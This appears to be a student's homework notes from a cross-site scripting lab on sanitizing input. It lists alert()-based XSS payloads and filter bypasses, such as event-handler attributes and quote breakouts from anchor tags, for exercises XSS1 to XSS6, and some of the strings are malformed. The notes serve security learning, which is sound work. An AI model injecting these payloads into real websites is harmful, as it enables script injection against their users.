

Sanitizing User input:

* When logging in, you may be limited to some characters e.g. alphanumeric.

HW Notes:

<SCRIPT>alert('XSS')</SCRIPT>

<IMG SRC="#" ONERROR="alert('XSS')"/>

<INPUT TYPE="BUTTON" ONCLICK="alert('XSS')"/>

<IFRAME SRC="javascript:alert('XSS');"></IFRAME>

* XSS: just inject one of the js script tags in box
* XSS1: first basic alert script is being filtered
* XSS2: Here there are certain blacklisted handle methods which you can see in action in the inspect tool
  + <img src="#" onbeforeunload="alert('xss')" /
* XSS3: This again has blacklisted handles. check inspect tool
  + <img src=”#” ononscrollclick=”alert(‘xss’)”/>
* XSS4: This time we need to submit a url. need to escape the <a> using "
  + <http://test>" Onclick=alert('xss')
* XSS5: We again need to escape the <a> using ".
  + <http://test>"" <INPUT TYPE="BUTTON" ONCLICK="alert('XSS')"/>
* XSS6: Same as 5
  + <http://www.google.com>"" onclick=alert('xss')